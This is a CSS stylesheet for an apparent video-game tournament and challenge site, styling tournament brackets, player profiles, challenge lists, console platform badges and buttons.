#home_right{width:400px;float:right;margin:24px 20px 0 0;}

#home_hiw {width:56%;margin:20px;float:left;}

#home_hiw > div.a > div.a{float:left;height:300px;width:300px;background: transparent url(../images/hiw_1.png) no-repeat;}

#home_hiw > div.a > div.a > div,#home_hiw > div.b > div.a > div,#home_hiw > div.c > div.a > div{color:#ccc;position:relative;top:110px;font-size:200%;left:-10px;margin: 10px 42px;text-align:center;}

#home_hiw > div.a > div.b{height:250px;}
#home_hiw > div.a > div.b > div.a{color:#E15D29;font-size:250%;font-weight: bold;padding-top: 100px;}
#home_hiw > div.a > div.b > div.b{color:#ccc;font-size:150%;}

#home_hiw > div.b{height:200px;}
#home_hiw > div.b > div.a{float:right;height:300px;width:300px;background: transparent url(../images/hiw_2.png) no-repeat;}
#home_hiw > div.b > div.b{color:#ccc;font-size:150%;padding-top: 100px;}

#home_hiw > div.c > div.a{float:left;height:300px;width:300px;background: transparent url(../images/hiw_3.png) no-repeat;}
#home_hiw > div.c > div.b{color:#ccc;font-size:150%;padding-top: 100px;}

#home_featured{float:right;width:35%;max-width:520px;margin: 20px;}
#home_featured > div.a{font-weight:bold;font-size:150%;color:#ccc;margin-bottom: 10px;}
#home_featured > div.b img{width:100%;margin-bottom:5px;}

#home_featured > div.c > a > div{width:100%;height:50px;line-height:45px;color:#ccc;font-size:140%;}

#home_featured > div.d{margin-top:10px;}

#home_info_section > div.a{width:33.333%;float:left;color:#ccc;font-size:14px;}
#home_info_section > div.a > div{background:#222;margin:20px;padding:20px;}
#home_info_section > div.a > div.a > div.a > img{width:30px;float:left;margin-right:8px;}
#home_info_section > div.a > div.a > div.a > div{display:inline-block;line-height: 20px;}
#home_info_section > div.a > div.a > div.b{text-align:center;}
#home_info_section > div.a > div.a > div.b > div.a{margin:20px 0;height:265px;}
#home_info_section > div.a > div.a > div.b > div.a > img{width:100%;max-width:292px;}
#home_info_section > div.a > div.a > div.b > div.b{margin:10px 0;line-height:25px;height:50px;}

#home_left > div.a{
margin:15px 0;
}
#home_left > div.a > div{
    display: inline;
    text-transform: uppercase;
    font-size: 500%;
    font-weight: bold;
    color: #ccc;
    background: #252525;
    padding: 5px 12px;
}
#home_left > div.b{
	width:395px;
    text-transform: uppercase;
    background: #252525;
    padding: 5px 12px;
}
#home_left > div.b > div.a{
    font-size: 150%;
    letter-spacing: 4px;
    color: #ccc;
}
#home_left > div.b > div.b{
    font-size: 205%;
    font-weight: bold;
    color: #8FD13C;
}

#tour_details{background:#000;}

#tour_details > .a > .a{float:left;width:50%;font:bold 14px Arial;color:#333;position: relative;margin-top:15px;}

#tour_details > .a > .b{float:left;width:50%;}

#tour_details > .a > .b > div{margin: 15px 20px 0px 10px;}

#tour_details > .a > .b > div > .a{margin: 0px 0 10px 0;}
#tour_details > .a > .b > div > .b{background:#ccc;padding:10px;}
#tour_details > .a > .b > div > .c{}
#tour_details > .a > .b > div > .d{color:#aaa;}
#tour_details > .a > .b > div > .d > .a{padding:0 5px;}

#tour_details > .a > .c{height: 150px;background-size: cover;background-position: center;background-repeat: no-repeat;}
#tour_details > .a > .c > .a{position:relative;top:40px;left:20px;padding-right: 20px;}
#tour_details > .a > .c > .b{position:relative;top:60px;left:20px;}

#tour_details > .a > .c > .a > div{display:inline;text-transform: uppercase;font-size:230%;font-weight:bold;color:#ccc;background:#000;padding:5px;}
#tour_details > .a > .c > .b > div{display:inline;text-transform: uppercase;font-size:100%;font-weight:bold;color:#ccc;background:#000;padding:5px;}


#tour_details > .a > .a > div{background: #ccc;margin: 0 10px 0 20px;}

#tour_details > .a > .a > div > .a > .a{border-bottom:solid 1px #888;width:100%;}

#tour_details > .a > .a > div > .a > div > .a{width:50px;}
#tour_details > .a > .a > div > .a > div > .a > img{padding: 3px;width:30px;height:30px;}

#tour_details > .a > .a > div > .a > div,#tour_details > .a  > .a > .b > div{display:table;}
#tour_details > .a > .a > div > .a > div > div,#tour_details > .a  > .a > .b > div > div{display:table-cell;vertical-align:middle;height:30px;}

#tour_details > .a > .a > div > .b > div.a{width:100%;border-top: solid 1px #333;}
#tour_details > .a > .a > div > .b > div.b{display:table;width:100%;border-top: solid 1px #888;}

#tour_details > .a > .a > div > .b > div.a > div{background:#aaa;font-size:130%;padding: 8px 15px 8px;}
#tour_details > .a > .a > div > .b > div.b > div.a{padding: 8px 12px;display: table-cell;font-size: 100%;width: 44px;}
#tour_details > .a > .a > div > .b > div.b > div.b{display: table-cell;font-size:100%;}

#tour_details > .a > .a > div > .b > div.c{height:50px;background:#bbb;font-size:100%;padding:0 15px;}

#tour_info{padding:20px;background: #000;color: #aaa;}

#tour_info p{margin:0;padding: 5px 0px;}

#user_edit_premium ul.b li{margin:10px 0px;}

#user_edit_premium ul.c{background:#DDDDDD;list-style:none;margin:0;padding:0;font-size:16px;}
#user_edit_premium ul.c > li{border-bottom:solid 1px #ccc;padding:10px;font-weight:bold;color:#555;}
#user_edit_premium ul.c > li.head{background:#8A8B8C;color:#ddd;}

#user_edit_premium ul.c > li > div{display:table;width:100%;}
#user_edit_premium ul.c > li > div > div{display:table-cell;}
#user_edit_premium ul.c > li > div > div.a{width:25%;}
#user_edit_premium ul.c > li > div > div.b{width:25%;}
#user_edit_premium ul.c > li > div > div.c{width:25%;}
#user_edit_premium ul.c > li > div > div.d{width:25%;}

#profile_view{}
#profile_view > div.a{background:#555;color:#ccc;}
#profile_view > div.b{background:#eee;color:#333;}
#profile_view > div.a > div.a{display:inline-block;}
#profile_view > div.a > div.b{display:inline-block;}

#profile_view > div.a > div.a > div.a{font-size:200%;}
#profile_view > div.a > div.a > div.b{font-size:100%;}

#profile_view > div.a > div.b > img{float:left;margin:5px 15px;}

#profile_view > div.b > div.a > img.a{height:150px;width:150px;}

#profile_view > div.b > div.a{float:left;}

#profile_view > div.b > div.b{margin-left:150px;}

#profile_view > div.b > div.b > div.a > div.a{display:inline-block;text-align: center;margin: 10px 15px;}
#profile_view > div.b > div.b > div.a > div.a > div.a{font-size:90%;}
#profile_view > div.b > div.b > div.a > div.a > div.b{font-size:200%;font-weight:bold;}

#profile_view > div.b > div.b > div.a > div.b{display:inline-block;position: relative;bottom: 10px;}
#profile_view > div.b > div.b > div.a > div.b .green_btn{width:200px;}

#profile_view > div.b > div.b > div.b{margin:10px 20px;font-weight:bold;}
#profile_view > div.b > div.b > div.c{margin:10px 20px;}

#profile_view > div.b > div.d{border-bottom:solid 1px #aaa;}

#online_now_list .title,#stream_channels_list .title{height:96px;}
#online_now_list,#stream_channels_list{width:300px;}
#online_now_list select{width:60%;}

#page_dialog.wizard{width:890px;position: absolute;margin-left: auto;margin-right: auto;left: 0;right: 0;}
#page_dialog.wizard .featured_item{margin:0;width:auto;}
#page_dialog.wizard .featured_game{width:20%;}
#page_dialog.wizard #next_link{ width: 50%;height:70px;margin: 20px auto 10px auto;}
#page_dialog.wizard #next_link > div{margin-top: 18px;font-size: 130%;}

#page_dialog.wizard #cashier_link{ width: 400px;height: 150px;margin: 20px auto 10px auto;}
#page_dialog.wizard #cashier_link > div{margin-top: 37px;font-size: 130%;}
#page_dialog.wizard .field_cont:last-child{margin-top:105px;}

.h_sections > div{width:33.333%;float:left;}
.h_sections > div > div.b{margin: 20px 30px;}

.drop_down_cont{position:absolute;top:61px;right:20px;border:solid 1px #555;background:#000;z-index:1;width:300px;}

.drop_down_cont > .title{height:52px;background:#333;color:#c6c6c6;}
.drop_down_cont > .title > img{float:left;margin:10px;}
.drop_down_cont > .title > div.a{display:block;line-height: 46px;}
.drop_down_cont > .title > div.b{display:block;line-height: 46px;padding-left:10px;}

.drop_down_cont select {
    padding: 5px 30px 5px 10px;
    font-size: 14px;
	font-weight:bold;
    line-height: 1;
	color:#c6c6c6;
    border:solid 1px #c6c6c6;
    height: 38px;
    background: url('../images/icons/down_arrow_light.png') no-repeat right transparent;
    -webkit-appearance: none;
	-moz-appearance: none;
	appearance:none;
    background-position-x: 99%;
}

select.dark{
    padding: 5px 30px 5px 10px;
    font-size: 14px;
	font-weight:bold;
    line-height: 1;
	color:#ccc;
    border:solid 1px #c6c6c6;
    height: 38px;
    background: url('../images/icons/down_arrow_light.png') no-repeat right transparent;
    -webkit-appearance: none;
	-moz-appearance: none;
	appearance:none;
    background-position-x: 99%;
}

select.dark option {

	color:#333;

}

.drop_down_cont .outline_btn{border-color:#c6c6c6;color:#c6c6c6;}

.dialog_cont > #profile_view > div.b{padding:20px 20px 0 20px;}
.dialog_cont > #profile_view > div.c{padding:0;margin:0;} 
.dialog_cont > #profile_view > div.b > div.c{clear:left;margin-top:15px;}

.section_divider{height:6px;background: transparent url(../images/orange_stripe.png) repeat;border:none;}

.bracket_nav{margin-bottom:20px;}

.bracket{margin:20px;}
.bracket .round{width:190px;float:left;}

.bracket .matches_0 .match{margin-top:458px;}

.bracket .matches_1 .matches{margin-top:215px;}
.bracket .matches_1 .match{margin-bottom:0px;}
.bracket .matches_1 .match .match_info{padding:218px 10px;}

.bracket .matches_2 .matches{margin-top:92px;}
.bracket .matches_2 .match{margin-bottom:206px;}
.bracket .matches_2 .match .match_info{padding:99px 10px;}

.bracket .matches_3 .matches{margin-top:120px;}
.bracket .matches_3 .match{margin-bottom:250px;}
.bracket .matches_3 .match .match_info{padding:120px 10px;}

.bracket .matches_4 .matches{margin-top:32px;}
.bracket .matches_4 .match{margin-bottom:89px;}
.bracket .matches_4 .match .match_info{padding:38px 10px;}

.bracket .match{margin-bottom:25px;}
.bracket .matches{width:170px;float:left;}
.bracket .spacers{margin-top:15px;width:20px;float:left;}
.bracket .match .match_info{padding:10px;}
.bracket .match_player{color:#fff;font:bold 12px arial;height:30px;background:#444;}
.bracket .match_player.trace{background:#888;}
.match_player .match_username{margin:7px;float:left;}
.match_player .match_result_w{color:#000;float:right;background:#8ccc40;width:30px;height:30px;text-align:center;}
.match_player .match_result_l{color:#000;float:right;background:grey;width:30px;height:30px;text-align:center;}
.match_player .match_result_{color:#000;float:right;background:grey;width:30px;height:30px;text-align:center;}

.spacer{border-top:solid 1px #555;border-bottom:solid 1px #555;border-right:solid 1px #555;}
.matches_8 .spacer{height:63px;margin-bottom:55px;}

.matches_2 .spacers{margin-top:107px;width:20px;float:left;}
.matches_4 .spacers{margin-top:48px;width:20px;float:left;}

.matches_4 .spacer{height:119px;margin-bottom:119px;}
.matches_3 .spacer{height:60px;margin-bottom:60px;}
.matches_2 .spacer{height:242px;margin-bottom:234px;}
.matches_1 .spacer{height:480px;margin-top:214px;}

.mail_message{background:#e8e8e8;min-height:300px;padding:20px 40px;}

#mail_inbox .list > li > div{height:65px;}

#b_32 .bracket{margin:20px;}
#b_32 .bracket .round{width:200px;float:left;}

#b_32 .bracket .matches{width:165px;float:left;}

#b_32 .bracket .match{margin-bottom:10px;}
#b_32 .bracket .match .match_info{padding:3px;font-size:10px;height:13px;}
#b_32 .bracket .match_player{color:#fff;font:11px arial;height:25px;background:#444;}
#b_32 .bracket .match_player.trace{background:#888;}

#b_32 .match_player .match_username{margin:5px;float:left;}
#b_32 .match_player .match_result_w{color:#000;float:right;background:#8ccc40;width:25px;height:25px;text-align:center;}
#b_32 .match_player .match_result_l{color:#000;float:right;background:grey;width:25px;height:25px;text-align:center;}
#b_32 .match_player .match_result_{color:#000;float:right;background:grey;width:25px;height:25px;text-align:center;}

#b_32 .bracket .matches_0 .match{margin-top:592px;}

#b_32 .bracket .matches_1 .matches{margin-top:295px;}
#b_32 .bracket .matches_1 .match{margin-bottom:0px;}
#b_32 .bracket .matches_1 .match .match_info{padding:300px 10px;}

#b_32 .bracket .matches_2 .matches{margin-top:132px;}
#b_32 .bracket .matches_2 .match{margin-bottom:290px;}
#b_32 .bracket .matches_2 .match .match_info{padding:142px 10px;}

#b_32 .bracket .matches_3 .matches{margin-top:120px;}
#b_32 .bracket .matches_3 .match{margin-bottom:250px;}
#b_32 .bracket .matches_3 .match .match_info{padding:120px 10px;}

#b_32 .bracket .matches_4 .matches{margin-top:60px;}
#b_32 .bracket .matches_4 .match{margin-bottom:133px;}
#b_32 .bracket .matches_4 .match .match_info{padding:60px 10px;}

#b_32 .bracket .matches_8 .matches{margin-top:22px;}
#b_32 .bracket .matches_8 .match{margin-bottom:55px;}
#b_32 .bracket .matches_8 .match .match_info{padding:20px 10px;}

#b_32 .bracket .spacers{margin-top:12px;width:35px;float:left;}
#b_32 .matches_1 .spacers{margin-top:92px;width:35px;float:left;}
#b_32 .matches_2 .spacers{margin-top:143px;width:35px;float:left;}
#b_32 .matches_4 .spacers{margin-top:72px;width:35px;float:left;}
#b_32 .matches_8 .spacers{margin-top:34px;width:35px;float:left;}

#b_32 .spacer{border-top:solid 1px #555;border-bottom:solid 1px #555;border-right:solid 1px #555;}

#b_32 .matches_16 .spacer{height:43px;margin-bottom:34px;}
#b_32 .matches_8 .spacer{height: 77px;margin-bottom:79px;}
#b_32 .matches_4 .spacer{height: 158px;margin-bottom: 156px;}
#b_32 .matches_3 .spacer{height:60px;margin-bottom:60px;}
#b_32 .matches_2 .spacer{height:321px;margin-bottom: 315px;}
#b_32 .matches_1 .spacer{height:637px;margin-top:214px;}

.accordion_cont{margin:10px;background:#666;}
.accordion_head{background: url('../images/icons/down_arrow_light.png') no-repeat right;cursor:pointer;font:bold 18px Arial;padding:10px;height:25px;line-height:25px;text-align:left;color:#ccc;}
.accordion_body{display:none;color:#ccc;font-size:112%;padding:10px;}

.slider_cont{overflow: hidden;height: 120px;}
.slider_left_arrow{float:left;font-size:75px;background:#ccc;color:#000;height:120px;line-height:108px;-webkit-mask-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,1)), color-stop(100%, rgba(0,0,0,.6)), to(rgba(0,0,0,1)));text-shadow: 0px 1px 1px #fff;}
.slider_right_arrow{float:right;font-size:75px;background:#ccc;color:#000;height:120px;line-height:108px;-webkit-mask-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,1)), color-stop(100%, rgba(0,0,0,.6)), to(rgba(0,0,0,1)));text-shadow: 0px 1px 1px #fff;}
.slider_items{width:90%;overflow-y:hidden;float:left;}
.slider_item{padding-top:8px;width:120px;height:120px;text-align:center;cursor:pointer;}
.slider_item:hover{background:#555;}
.slider_item.current{background:#ccc;color:#000;}

#game_select{width:70%;}
#user_select{width:25%;background:#fff;}
#amount_select{width:54.2%;}

.vert_items_cont{margin:0 10px;background: #eee;
	color: #222;
	background-image: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#f1f1f1));
	background-image: -webkit-linear-gradient(#fff,#f1f1f1);
	background-image: -moz-linear-gradient(#fff,#f1f1f1);
	background-image: -ms-linear-gradient(#fff,#f1f1f1);
	background-image: -o-linear-gradient(#fff,#f1f1f1);
	background-image: linear-gradient(#fff,#f1f1f1);}

.vert_items_head{padding:5px 10px;background:#666;color:#ccc;font:bold 15px Arial;line-height:30px;}

#gs_arcade_lobby{background:#eee;}

#user_select .vert_items{overflow-y:scroll;overflow-x:hidden;height:350px;}

#game_select .vert_items{height:250px;display:table;text-align:center;}
#game_select .vert_item{display:table-cell;width:20%; padding:0;float:left;}
#arcade_user_list li.current{background: rgba(152,194,25,1);
background: -moz-linear-gradient(top, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(152,194,25,1)), color-stop(100%, rgba(105,163,50,1)));
background: -webkit-linear-gradient(top, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
background: -o-linear-gradient(top, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
background: -ms-linear-gradient(top, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
background: linear-gradient(to bottom, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#98c219', endColorstr='#69a332', GradientType=0 );}

#game_select .vert_item:hover,#game_select .vert_item.current{background-color:#F68600;}
#game_select .vert_item:hover > img,#game_select .vert_item.current > img{}

#game_select .vert_item > img{width:95%;}

#challenge_table tbody tr td{font-size:12px;}

.vert_item:hover{background:#555;}
.vert_item.current{background:#ccc;color:#000;}

.user_invite{padding: 8px;margin-top: 5px;background: #FFF none repeat scroll 0% 0%;color: #333;border: 1px solid #444;width: 200px;max-width:300px;}
.user_invite.bg_red{background:#ffd3d3;}

.touch_list{
	padding-left:0;
	list-style-type:none;
	margin:0;
	border-spacing: 0;
	width: 100%;
	border-right: solid #ccc 1px;
	font-family: Arial;
	font-size: 15px;
	color: #222;
}
.touch_list li{
	cursor:pointer;
	margin:0;
	font-size:13px;
	border: 1px solid #ccc;
	background: #eee;
	color: #222;
	background-image: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#f1f1f1));
	background-image: -webkit-linear-gradient(#fff,#f1f1f1);
	background-image: -moz-linear-gradient(#fff,#f1f1f1);
	background-image: -ms-linear-gradient(#fff,#f1f1f1);
	background-image: -o-linear-gradient(#fff,#f1f1f1);
	background-image: linear-gradient(#fff,#f1f1f1);
}

.touch_list.no_hover li{cursor:default;}
.touch_list:not(.no_hover) li:hover{background:#dfdfdf;}
.touch_list > li > div{height:80px;}

#current_list .touch_list > li > div{height:auto;}

#current_list .touch_list > li > div .list_text{text-overflow: initial;overflow: visible;white-space: normal;}


.list.a .list_action{}

#lineup_list  li > div{height:65px;}
#lineup_score_table li > div{height:65px;}
#lineup_list .list_text{width:95%;}
#lineup_score_table .list_text{width:95%;}

#tournament_list .touch_list > li > div{height:80px;}
#tournament_list .touch_list li:hover{cursor:default;background: #eee;}

.no_highlight .touch_list > li > div{height:80px;}
.no_highlight .touch_list li:hover{cursor:default;background: #eee;}

#feedback_list .touch_list > li > div{height:80px;}

#challenges.touch_list > li > div{height:75px;margin-left:5px;}
#challenges.touch_list > li > div > div > div{margin-top:5px;}
#challenges.touch_list > li > div.table_btn{width:100px;}
#challenges.touch_list li:hover{cursor:default;}
#challenges.touch_list .table_btn{margin:3px 0px;}

#open_challenges{}

#mail_page > .box.fl{width:58%;}

.h_sub_nav{width:100%;height:52px;font:bold 14px Arial;line-height:52px;color: #555;z-index:1;}
.h_sub_nav ul{list-style: none;width: 100%;padding: 0; margin:0 0 0 5px;}
.h_sub_nav li{display: inline-block;padding: 0px 8px;cursor:pointer;}
.h_sub_nav li.current{background: transparent url(../images/icons/triangle.png) center bottom no-repeat;}
.h_sub_nav li a {height:33px;}
.h_sub_nav li:hover{color:#ce5900;}

.touch_list.h_80 > li > div{height:80px;}
.touch_list.h40 > li > div{height:40px;}
.touch_list.h58 > li > div{height:58px;}


.touch_list .heading{
font-size: 16px;
font-weight: bold;
display: block;
margin: 5px 0 3px 0;
text-overflow: ellipsis;
overflow: hidden;
white-space: nowrap;
}
.touch_list .list_img{width:80px;height:80px;float:left;}
.touch_list .list_img > img{border: solid 1px #ccc;border-radius: 50px;  width: 60px;height: 60px;padding: 5px;margin: 3px;}

.list_text{margin:10px 0 5px 0;float:left;color:#555;width:75%;}
.list_text .heading{font:bold 18px Arial;margin:0;}
.list_text > div{margin:0 5px 5px 15px;}

#arcade_challenges .list_text .heading{margin: 0px 5px 5px 15px;}

.list_action{float:right;width:25%;}

.list_icon{margin:26px 20px;float:right;}

.touch_list > .list_divider{
	border-left: 1px solid #ccc;
	border-top: 1px solid #ccc;
	border-bottom: solid 1px #000;
	text-align: left;
	font-weight:bold;
	background:#ccc;
	height:30px;
	color:#333;
	background-image:none;
	text-shadow:none;
	cursor:default;
}

.touch_list > .list_divider:hover{
	background:#ccc;
}
.touch_list > .list_divider > div{
	height:30px;
}

.list{
	padding-left:0;
	list-style-type:none;
	margin:0;
	border-spacing: 0;
	width: 100%;
	border-right: solid #ccc 1px;
	font-family: Arial;
	font-size: 15px;
	color: #222;
}

.list li{
	margin:0;
	font-size:13px;
	border-bottom: 1px solid #ccc;
	background: #eee;
	color: #222;
	background-image: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#f1f1f1));
	background-image: -webkit-linear-gradient(#fff,#f1f1f1);
	background-image: -moz-linear-gradient(#fff,#f1f1f1);
	background-image: -ms-linear-gradient(#fff,#f1f1f1);
	background-image: -o-linear-gradient(#fff,#f1f1f1);
	background-image: linear-gradient(#fff,#f1f1f1);
}

.list > li > div{width:100%;height:80px;display: table;color:#222;}

.list > li > div > div{display:inline-block;vertical-align:middle; display: table-cell;}

.list.a > li > div > .a{padding-left:10px;width:65px;}
.list.a > li > div > .a img{height:50px;width:50px;}

.list.a > li > div > .b  > .a  > .a{display:inline-block;font-weight:bold;font-size:120%;color:#E05C28;margin-bottom:4px;}
.list.a > li > div > .b  > .a  > .b{display:inline-block;font-weight:bold;font-size:110%;background:#E05C28;color:#fff;padding:3px;border-radius:6px;}

.list.a > li > div > .b  > .b{line-height: 25px;}

.list.a > li > div > .c{font-weight:bold;color:#666;font-size:130%;width:325px;}
.list.a > li > div > .d{}
.list.a > li > div > .e{width:45%;}
.list.a > li > div > .e > .a{font-weight:bold;color:#666;font-size:120%;}
.list.a > li > div > .e > .b{font-weight:bold;color:#666;font-size:150%;}
.list.a > li > div > .f{width:10%;}
.list.a > li > div > .g{width:100px;font-weight:bold;color:#555;}

.list.a li.current{background:#ccc;}

.list.b > li > div > .a{width:70px;}
.list.b > li > div > .a > img{width:80px;height:80px;float:left;}

.list.b > li > div > .aa{position:relative;left:-20px;width:40px;}

.list.b > li > div > .b  > .a  > .a{display:inline-block;font-weight:bold;font-size:120%;color:#E05C28;}
.list.b > li > div > .b  > .a  > .b{display:inline-block;font-weight:bold;font-size:110%;background:#E05C28;color:#fff;padding:3px;border-radius:6px;}

.list.b > li > div > .b  > .b{line-height: 25px;}

.list.b > li > div > .c{font-weight:bold;color:#666;font-size:130%;width:200px;}
.list.b > li > div > .d{}
.list.b > li > div > .e{width: 35%;font-weight: bold;color: #666;font-size: 120%;}
.list.b > li > div > .f{width:165px;}

.list.c > li > div{height:65px;font-size:120%;}
.list.c > li > div > div > img{margin-left:5px;height:50px;}
.list.c > li > div:hover,.list.c > li.current > div{background: rgba(152,194,25,1);
background: -moz-linear-gradient(top, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(152,194,25,1)), color-stop(100%, rgba(105,163,50,1)));
background: -webkit-linear-gradient(top, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
background: -o-linear-gradient(top, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
background: -ms-linear-gradient(top, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
background: linear-gradient(to bottom, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#98c219', endColorstr='#69a332', GradientType=0 );} 

.list.d > li > div{height:40px;font-size:120%;}
.list.d > li > div > div > img{margin-left:5px;height:40px;width:40px;}
.list.d > li > div:hover{background: rgba(152,194,25,1);
background: -moz-linear-gradient(top, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(152,194,25,1)), color-stop(100%, rgba(105,163,50,1)));
background: -webkit-linear-gradient(top, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
background: -o-linear-gradient(top, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
background: -ms-linear-gradient(top, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
background: linear-gradient(to bottom, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#98c219', endColorstr='#69a332', GradientType=0 );} 

#server_list .touch_list li{background-image:none;background-color:#ccc;border-bottom:solid 2px #aaa;}
#server_list .touch_list li > div > div{color:#333;font-weight:normal;}
#server_list .touch_list li > div > div > div.a{font-weight:bold;}

.touch_list .green_btn{width:auto;font-size: 16px;padding: 10px; margin: 10px 10px 10px 0;}

.console_icon{line-height: 25px;height: 25px;width: 40px;font-weight: bold;text-align: center;display:block;color: #fff;font-size: 12px;}



.icon_xbxs{background:#299822;}
.icon_xbxs:before{content:"XBS";}

.icon_xbox1{background:#299822;}
.icon_xbox1:before{content:"XB1";}

.icon_xb1{background:#299822;}
.icon_xb1:before{content:"XB1";}

.icon_xbx{background:#9dee31;}
.icon_xbx:before{content:"XBX";}

.icon_ps4{background:#5164D1;}
.icon_ps4:before{content:"PS4";}

.icon_ps5{background:#16AAFF;}
.icon_ps5:before{content:"PS5";}

.icon_ps5xbxspc{background:#313131;}
.icon_ps5xbxspc:before{content:"XB PS PC";}

.icon_ps4xb1{background:#313131;}
.icon_ps4xb1:before{content:"XB1 PS4";}

.icon_xboxps{background:#313131;}
.icon_xboxps:before{content:"XB PS";}

.icon_switch{background:#E60010;}
.icon_switch:before{content:"NS";}

.icon_wiiu{background:#FF0000;}
.icon_wiiu:before{content:"Wii U";}

.icon_mobile{background:#5164D1;}
.icon_mobile:before{content:"Mobile";}

.icon_pc{background:#333;}
.icon_pc:before{content:"PC";}

.icon_360{background:#299822;}
.icon_360:before{content:"360";}

.icon_ps3{background:#5164D1;}
.icon_ps3:before{content:"PS3";}

.btn_3{
	font:12px Arial;
	margin: 1px 0;
    padding:12px 20px;
	color:#fff;
	background:#E05C28;
	text-align: center;
	text-transform: uppercase;
}

.btn_4{
	font:12px Arial;
	margin:0;
	font-weight:bold;
    padding:0 20px;
	height:34px;
	line-height:34px;
	color:#333;
	background:#E05C28;
	text-align: center;
	text-transform: uppercase;
}

input.btn_4{
	margin:0;
	border:none;
}

.li_btn,.table_btn_tall{
	font:12px Arial;
	margin: 1px 0;
    padding:12px 20px;
	color:#fff;
	background:#E05C28;
	text-align: center;
	text-transform: uppercase;
}

.li_btn:hover,.table_btn_tall:hover{background:#333;}

.li_btn_cont:only-child .li_btn{
    height: 55px;
	display: table-cell;
    vertical-align: middle;
}
.li_btn_cont > a{
	display: table;
    width: 100%;
}

.li_btn.controller{
	background-image: url(../images/icons/gly/116-controller.png), -webkit-gradient(linear,left top,left bottom,from(#fff),to(#ddd));
	background-image: url(../images/icons/gly/116-controller.png), -webkit-linear-gradient(#fff,#ddd);
	background-image: url(../images/icons/gly/116-controller.png), -moz-linear-gradient(#fff,#ddd);
	background-image: url(../images/icons/gly/116-controller.png), -ms-linear-gradient(#fff,#ddd);
	background-image: url(../images/icons/gly/116-controller.png), -o-linear-gradient(#fff,#ddd);
	background-image: url(../images/icons/gly/116-controller.png), linear-gradient(#fff,#ddd);
}
.li_btn.trophy{
	background-image: url(../images/icons/gly/85-trophy.png), -webkit-gradient(linear,left top,left bottom,from(#fff),to(#ddd));
	background-image: url(../images/icons/gly/85-trophy.png), -webkit-linear-gradient(#fff,#ddd);
	background-image: url(../images/icons/gly/85-trophy.png), -moz-linear-gradient(#fff,#ddd);
	background-image: url(../images/icons/gly/85-trophy.png), -ms-linear-gradient(#fff,#ddd);
	background-image: url(../images/icons/gly/85-trophy.png), -o-linear-gradient(#fff,#ddd);
	background-image: url(../images/icons/gly/85-trophy.png), linear-gradient(#fff,#ddd);
}

.li_btn.txt{line-height:20px;
background-image: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#ddd));
	background-image: -webkit-linear-gradient(#fff,#ddd);
	background-image: -moz-linear-gradient(#fff,#ddd);
	background-image: -ms-linear-gradient(#fff,#ddd);
	background-image: -o-linear-gradient(#fff,#ddd);
	background-image: linear-gradient(#fff,#ddd);
}

.li_btn.txt > div{margin-top:12px;}

.li_btn_b{
	width: 175px;
	height: 35px;
	border: 2px solid #555;
	color: #555;
	border-radius: 8px;
	text-align: center;
	line-height: 35px;
	background-image: url("../images/icons/gly/116-controller.png");
	-webkit-filter: contrast(50%);
	  -moz-filter: contrast(50%);
	  -o-filter: contrast(50%);
	  -ms-filter: contrast(50%);
	  filter: contrast(50%);
	background-repeat: no-repeat;
	background-position: 7% 44%;
	font-weight: bold;
	padding-left: 13px;
	margin-right:10px;
}

.li_btn_b.send_challenge:before{content:"Send Challenge";}

.outline_btn_down{
	width: 175px;
	height: 55px;
	border: 2px solid #555;
	color: #555;
	text-align: center;
	line-height: 35px;
	background-image: url("../images/icons/down_arrow_light.png");
	-webkit-filter: contrast(0%);
	  -moz-filter: contrast(0%);
	  -o-filter: contrast(0%);
	  -ms-filter: contrast(0%);
	  filter: contrast(0%);
	background-repeat: no-repeat;
	background-position: 50% 85%;
	font-weight: bold;
	margin: 80px auto;
	cursor:pointer;
}

.outline_btn_back{
	width: 260px;
	height: 32px;
	border: 2px solid #555;
	color: #555;
	text-align: center;
	line-height: 32px;
	font-weight: bold;
	cursor:pointer;
}

.outline_btn{
	display:inline-block;
	width: 175px;
	height: 32px;
	border: 2px solid #555;
	color: #555;
	text-align: center;
	line-height: 32px;
	font-weight: bold;
	cursor:pointer;
}

.outline_btn2{
	display:inline-block;
	width: 100%;
	height: 32px;
	border: 2px solid #aaa;
	color: #aaa;
	text-align: center;
	line-height: 32px;
	font-weight: bold;
	cursor:pointer;
}

.dark_box_item{width:48%;margin-right:5px;height:100px;float:left;cursor:pointer;}
.dark_box_item > div:hover{background:#666;}

.featured_item{width:320px;margin:10px;padding:5px;float:left;cursor:pointer;}
.featured_item:hover{background:#fa6f08;}
.featured_item.current{background:#fa6f08;}
.featured_item img{width:100%;}

.featured_game{width:25%;float:left;cursor:pointer;position: relative;}
.featured_game:hover{}
.featured_game.current{}
.featured_game img{width:100%;position:relative; -webkit-transition: all 1s ease;}
.featured_game div.a{width:80%;position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);background-color:rgba(0, 0, 0, 0.8);color:#F68600;font:14px Arial;padding:5px 10px;}

.featured_tour_img{width:100%;}

.other_item{width:31%;margin:10px;float:left;cursor:pointer;}
